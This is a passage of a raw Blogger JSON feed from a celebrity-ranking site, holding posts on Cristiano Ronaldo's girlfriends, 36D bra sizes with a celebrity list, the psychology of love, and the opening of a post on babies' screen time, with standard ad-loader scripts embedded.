href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2QtN3ELUwgsVPKYHkuD5n2Odd9be1VOkcTZpiGTUnANPnZt0q4ksJ7wJWr8is0XUmpNGynPvSlHT3e9GgpSmnYGL1V3WCcqVqIgQniGgi5wEDypd66bdRmZE-8Tf5Nd6pb-ck8xAImFZEzOcQwIqmv6iuWkVDIysc_3Us52gsPQT8CpPGVxH5BVi8\/s1196\/1-Georgina%20Rodriguez-Who%20Is%20Cristiano%20Ronaldo%20Wife%20How%20Many%20GirlFriends%20Does%20Soccer%20Player%20Has%20(13).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Georgina Rodriguez Bra Size 38B\" border=\"0\" data-original-height=\"1196\" data-original-width=\"1147\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2QtN3ELUwgsVPKYHkuD5n2Odd9be1VOkcTZpiGTUnANPnZt0q4ksJ7wJWr8is0XUmpNGynPvSlHT3e9GgpSmnYGL1V3WCcqVqIgQniGgi5wEDypd66bdRmZE-8Tf5Nd6pb-ck8xAImFZEzOcQwIqmv6iuWkVDIysc_3Us52gsPQT8CpPGVxH5BVi8\/w384-h400\/1-Georgina%20Rodriguez-Who%20Is%20Cristiano%20Ronaldo%20Wife%20How%20Many%20GirlFriends%20Does%20Soccer%20Player%20Has%20(13).webp\" width=\"384\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EGeorgina Rodriguez Bra Size 38B\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhQjUd_O4Vo-6T7FcDn8uGkYQYmVy3duJFMQTnySwGLmsajncs-IbhLWLKXve7OOEvtEHVIegxqwYgKFcPAI4-iTffFu2b-RxjhsLik5uHMyDTHa1kcuwxuZaY-BUabhMH_TYngqwjCTy\/s1600\/740full-georgina-rodr%25C3%25ADguez+%252814%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EGeorgina Rodriguez\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E25\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E27 January 1994\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nCountry of origin:\u0026nbsp; \u003Cb\u003EArgentina\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nCurrently Residing In:\u0026nbsp; \u003Cb\u003ESpain\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 7\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003EIn a relationship\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nPartner:\u0026nbsp;\u003Cb\u003ECristiano Ronaldo\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nCristiano Ronaldo started dating Georgina Rodriguez in 2016. The couple has since gone public in January 2017.\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Link Ad--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"link\" data-ad-slot=\"6368399781\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/3559976181182363939\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2019\/06\/top-10-sexist-girls-hooked-up-by-cr7.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/3559976181182363939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/3559976181182363939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2019\/06\/top-10-sexist-girls-hooked-up-by-cr7.html","title":"Top 10 Girls Hooked Up by CR7 | Girlfriends history of Portuguese Footballer Cristiano Ronaldo"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYrbs1n3l1ZmoJYEyvNcn4jneJZ-fCeDDQcDCnZlNn1QM_CLXixSANlWPDcvJQOBsIeYlnQHm5rrTNPyETRwNCySukiyqRcXT4qE3sOL8ULfdtj7--tf0b5_YLnTFaGky23OLJpAETBKTy3w1uWG-ALb0h_ihttV64sEVGIM2RSEwIoUOHtBn4_dFN\/s72-w640-h384-c\/Top%2010%20Sexist%20Girls%20Hooked%20Up%20by%20CR7%20%20Hottest%20Girlfriends%20history%20of%20Portuguese%20Footballer%20Cristiano%20Ronaldo%20(7).webp","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-8225101810936303467"},"published":{"$t":"2024-12-01T11:54:00.000-08:00"},"updated":{"$t":"2025-06-14T00:46:06.050-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"36D Bra Size"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bra Size"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Celebrities Bra Size"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Showbiz"}],"title":{"type":"text","$t":"Celebrities with Huge 36D Bra Size: Is 36D Bra Size really Big Boobs? All bout 36 D Cup Size"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioSIv_hF4b7PvyIsDmMGrasUFEjzNiUcS19KskVW5nDe6tmVoA8_363DdZpHCtiyfCzr3ce4FgGvMNYpemhIJEtej7tTNtJP7tJvYhn0IDOfvYNfY0xuI7jxuCNIRcBXk-4ReeoVHN0R-k_6W9Ihq0f_0jHCsUqT9qjbDo4ZXVmoAWJiv0leiOUOXwHRA\/s410\/1000665771.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"302\" data-original-width=\"410\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioSIv_hF4b7PvyIsDmMGrasUFEjzNiUcS19KskVW5nDe6tmVoA8_363DdZpHCtiyfCzr3ce4FgGvMNYpemhIJEtej7tTNtJP7tJvYhn0IDOfvYNfY0xuI7jxuCNIRcBXk-4ReeoVHN0R-k_6W9Ihq0f_0jHCsUqT9qjbDo4ZXVmoAWJiv0leiOUOXwHRA\/s320\/1000665771.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EWhat is 36D bra size?\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECommonly, 36D bra size is on the large side of the average bra size. With this on mind, 36D is considered large not just because of the D cup but also the size of band. The cup size differs with the change in the band size even if it is the same D cup or B cup or any cup. The cup size increases with the increase in the band size; hence 36D’s cup is larger than 32D’s cup. Likewise 36D is smaller than 40D.\u003C\/p\u003E\u003Cp\u003EA 36D bra cup is almost equal to the cup of 38C or 40B. Though the band size is not the same the cup volume of these bra sizes are almost the same. The woman who wears 36D has the larger bone structure than the women who wear 32DD. 36D may look relatively larger on a woman with smaller frame and at the same time it might not look so big on a woman with wide hips. Women with 36D bust should wear a bra support her breasts.\u003C\/p\u003E\u003Cp\u003EAlso Read: 36C Bra Size\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003EAppearance of 36D breasts\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E36D breasts are most likely to be larger a handful. 34D can appear fairly average or comparatively large depending on the woman’s body shape. If a woman has her lower half larger than her upper half, then her hips will overshadow the size of her breasts. So, her breasts will appear just an average. If a woman has flat stomach then 36D breasts are much noticeable from the side, as the breasts would project visibly. The ‘apple’ shape body that is more weight in the stomach area doesn’t leave much definition between breasts and stomach, hence the breasts will appear small. But the 36D breasts will prominently appear to be large if a woman has a slender figure and small frame.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E36D Natural Breasts and Implants\u003C\/u\u003E\u003C\/b\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003C!--top10wlists_sidebar2_AdSense2_300x250_as--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"auto\" data-ad-slot=\"6724023897\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EVarious factors like lifestyle, genetics, woman’s body shape and fat storage patterns determine the appearance of the breasts. As said earlier, 36D breasts appear to be large on a woman who has slender figure and small frame. They are large enough to cause sagging. According to Dr. Fardad Farouzanpour, in addition to biology, ‘gravity, weight gain and weight loss, pregnancy, certain sports that can cause the breasts to bounce, and possibly cigarette smoking’ can contribute to sagging. Hence, women with natural 36D breasts sometimes prefer breasts implants and breast lift to prevent their breasts from sagging and add more lift to their breasts.\u003C\/p\u003E\u003Cp\u003EOn the other hand 36D is the size women with naturally smaller sizes like 30B or 30C want to achieve after the breast augmentation to make her bust more full and perky. If you want a breasts implant then you should remember that most surgeons recommend the implants that are within two-cup sizes of the original breast size if you want to achieve natural looking breasts. Hence, woman with natural 36B or 36C would get the natural look if they opt for 36D after augmentation.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat makes 36D more prominent?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EThe appearance of the 36D breasts vary depending on the women’s body shape, bra type she wears and her clothing preferences. Women with 36D breasts choose to wear bras that provide lots of support and lift because 36D breasts generally appear lower on the chest than other smaller sizes. Some women with 36D wish to minimize the visibility of their breasts; hence, they wear compression undergarments. Regardless of what type of bras they wear or what kind of clothing they wear, 36D will never look small and impossible to hide its appearance.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003EInternational Conversion of 36D Bra Size\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EUS – 36D\u003C\/p\u003E\u003Cp\u003EUK – 36D\u003C\/p\u003E\u003Cp\u003EEurope – 80D\u003C\/p\u003E\u003Cp\u003EAustralia – 14D\u003C\/p\u003E\u003Cp\u003EFrance – 95D\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cu\u003ESister sizes of 36D\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUS – 28H, 30DDDD\/G, 32DDD\/F, 34DD\/E, 38C, 40B, 42A, 44AA\u003C\/p\u003E\u003Cp\u003EUK – 26G, 28FF, 30F, 32E, 34DD, 38C, 40B, 42A, 44AA\u003C\/p\u003E\u003Cp\u003EEurope – 65G, 70F, 75E, 85C, 90B, 95A, 100AA\u003C\/p\u003E\u003Cp\u003EAustralian – 8F, 10E, 12DD, 16C, 18B, 20A, 22AA\u003C\/p\u003E\u003Cp\u003EFrench – 80G, 85F, 90E, 100C, 105B, 110A, 115AA\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003ECelebrities with 36D Bra Size\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEvery woman’s breasts are unique to each other in appearance. Here are beautiful celebrities with 36D bra size:\u003C\/p\u003E\u003Cp\u003EJulia Ormond – English actress\u003C\/p\u003E\u003Cp\u003ELaetitia Casta – French actress and model\u003C\/p\u003E\u003Cp\u003EJessica Simpson – American recording artist, actress, fashion designer\u003C\/p\u003E\u003Cp\u003EJennifer Love Hewitt – American actress, producer, singer-songwriter\u003C\/p\u003E\u003Cp\u003ELindsay Lohan – American actress, model and recording artist\u003C\/p\u003E\u003Cp\u003ELene Nystrom – Norwegian singer-songwriter\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/8225101810936303467\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2021\/09\/celebrities-with-huge-36d-bra-size-is.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/8225101810936303467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/8225101810936303467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2021\/09\/celebrities-with-huge-36d-bra-size-is.html","title":"Celebrities with Huge 36D Bra Size: Is 36D Bra Size really Big Boobs? All bout 36 D Cup Size"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioSIv_hF4b7PvyIsDmMGrasUFEjzNiUcS19KskVW5nDe6tmVoA8_363DdZpHCtiyfCzr3ce4FgGvMNYpemhIJEtej7tTNtJP7tJvYhn0IDOfvYNfY0xuI7jxuCNIRcBXk-4ReeoVHN0R-k_6W9Ihq0f_0jHCsUqT9qjbDo4ZXVmoAWJiv0leiOUOXwHRA\/s72-c\/1000665771.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-6533293867462211317"},"published":{"$t":"2024-05-31T00:55:00.000-07:00"},"updated":{"$t":"2025-04-14T12:23:17.943-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love and Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Married Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mental Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychology"}],"title":{"type":"text","$t":"The Psychology of Romance, Love \u0026 Relationship"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtZQDK7ugSgdysID98MYVskdazLZlk9EmPmceoM74XSyB0a7JVswn54os8ztDojLIMJhOr7E_Mr-aEDT1BPAvMRj1lWSnakZHml_CA6Czn4zWYzodilrJAh8PQvpEg2Wfs9Tcwub00KL_JyYi524hBzviDY87uI1NHNj-VHhejuqrDouiHqT5DKFUvD8s\/s1296\/The%20Psychology%20of%20Romance,%20Love%20\u0026amp;%20Relationship.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Love is amazing thing which can be used as medicine in healing.\" border=\"0\" data-original-height=\"700\" data-original-width=\"1296\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtZQDK7ugSgdysID98MYVskdazLZlk9EmPmceoM74XSyB0a7JVswn54os8ztDojLIMJhOr7E_Mr-aEDT1BPAvMRj1lWSnakZHml_CA6Czn4zWYzodilrJAh8PQvpEg2Wfs9Tcwub00KL_JyYi524hBzviDY87uI1NHNj-VHhejuqrDouiHqT5DKFUvD8s\/w400-h216\/The%20Psychology%20of%20Romance,%20Love%20\u0026amp;%20Relationship.webp\" title=\"Love is amazing thing which can be used as medicine in healing.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELove is amazing thing which can be used as medicine in healing.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EAccording to the triangular theory of love developed by psychologist Robert\nStrenberg, the three components of love are Intimacy, Passion, and Commitment.\nIntimacy encompasses feelings of attachment, closeness, connectedness, and\nbondedness. Passion encompasses drives connected to both limerance and sexual\nattraction.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EKEY POINTS\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELove is academic and science based education that can not be measured. \u003C\/li\u003E\u003Cli\u003E\nLove is amazing thing which can be used as medicine in healing.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EOnce Mahatama Gandhi said, Where there is love, there is life. This is the\nonly thing which unite us as friends, peers, colleagues, and nations. Even you\ncan't enjoy your married life if there is no love in it. It will be a burden.\nSo all are agreed on its fundamental importance.\u003C\/p\u003E\u003Cp\u003EAfter losing a loved one as a death or brake up, we can't come in a form\neasily. Although we spent thousand of dollars on trips, shopping and business\nflourish. But cannot get the peace of mind which we get from the loved ones.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E1. The Neurobiology of Love\u003C\/h2\u003E\u003Cp\u003ELove is a complex neurobiological phenomenon, relying on trust, belief,\npleasure and reward activities within brain. These processes critically involve\noxytocin, vasopressin, dopamine, and serotonin.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. The love as medicine\u003C\/h2\u003E\u003Cp\u003EThe word medicine, from Latin word means, \"art of healing\". It means\nlove is the foundation of art and healing. As you can say, love is a medicine.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"4722553457\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E3. The Color wheel model of love\u003C\/h2\u003E\u003Cp\u003EThe psychologist John Lee compared the styles of love in his book The Color of\nLove 1973. Lee suggested that there are three primary styles of love.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003Ei. Eros\u003C\/h3\u003E\u003Cp\u003EThe term Eros means 'passionate' or 'erotic'. This type of love involves both\nphysical and emotional passion.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003Eii. Ludus\u003C\/h3\u003E\u003Cp\u003EIt's a Greek word means \"game\". This kind of love is playful and full\nof fun. There is no serious situation from both side. When the two people show\nthe same emotions they are actually not ready for serious commitment and are\nwary of too much intimacy. So it's just like a game for them as fun you can\nsay.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003Eiii. Storge\u003C\/h3\u003E\u003Cp\u003EA Greek word, meaning as\" natural affection \". It's a huge form of\nlove. In which a person so naturally attachment to his loved ones, like his\nspouse, family, children and friends. Aa a spouse, in this situation, a person\nis in long term relationship. He extends his family. He love and respects his\nparents. Give good time to his siblings. In his work place he cares about his\ncolleagues.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E4. The role of love in medicine\u003C\/h2\u003E\u003Cp\u003ELove can be regarded as an essential feature of the practice of medicine. One\nof the doctor's task is to build a bridge between doctor and patient for quick\nrecovery. Medicine is not only a tool which heal the patient but a doctor\nshould understand the psychi of the patient. Weather the patient needs a\nserious medication or just attention with the help of placebo.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E5. Love as medicine\u003C\/h2\u003E\u003Cp\u003EThere is a reason why we go to meet our loved ones when they are ill. Just\nbecause of the warmth of love makes us feel better and healthy. Love can\nactually helps to prevent illness, and help us for quick recovery.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"4722553457\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/6533293867462211317\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2024\/05\/the-psychology-of-romance-love.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/6533293867462211317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/6533293867462211317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2024\/05\/the-psychology-of-romance-love.html","title":"The Psychology of Romance, Love \u0026 Relationship"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtZQDK7ugSgdysID98MYVskdazLZlk9EmPmceoM74XSyB0a7JVswn54os8ztDojLIMJhOr7E_Mr-aEDT1BPAvMRj1lWSnakZHml_CA6Czn4zWYzodilrJAh8PQvpEg2Wfs9Tcwub00KL_JyYi524hBzviDY87uI1NHNj-VHhejuqrDouiHqT5DKFUvD8s\/s72-w400-h216-c\/The%20Psychology%20of%20Romance,%20Love%20\u0026%20Relationship.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-396294413370855613"},"published":{"$t":"2024-05-30T00:52:00.000-07:00"},"updated":{"$t":"2025-04-14T12:36:53.572-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Babies Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Digital Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Digital Wellbeing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Safety"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Screen Time"}],"title":{"type":"text","$t":"Screen time for babies is helpful or hurtful?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" 